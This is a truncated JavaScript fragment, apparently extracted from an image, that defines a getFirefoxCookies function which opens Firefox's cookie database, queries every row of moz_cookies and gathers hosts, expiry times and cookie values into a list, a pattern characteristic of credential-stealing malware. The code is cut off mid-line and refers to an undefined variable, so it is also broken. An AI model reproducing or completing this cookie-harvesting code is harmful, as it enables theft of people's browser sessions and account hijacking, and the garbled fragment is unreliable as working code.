 async function getFirefoxCookies(path) {
const cookies = [];
if(existsSync(path)) {
try {
if(!cookiesFile) return;
if(!existsSync(join(cookiesFile?.trim()))) return;
const result = await new Promise((res, rej) => {
const database = new Database(cookiesFile?.trim())
if(!database) return;
database.each('SELECT * FROM moz_cookies', async function(err, row) {
if(!row?.value) return;
if(cookies?.find((c) => c?.browser === 'Firefox')) {
cookies?.find((c) => c?.browser === 'Firefox')?.list?.push(`${row?.host}\t${row?.expiry
} else {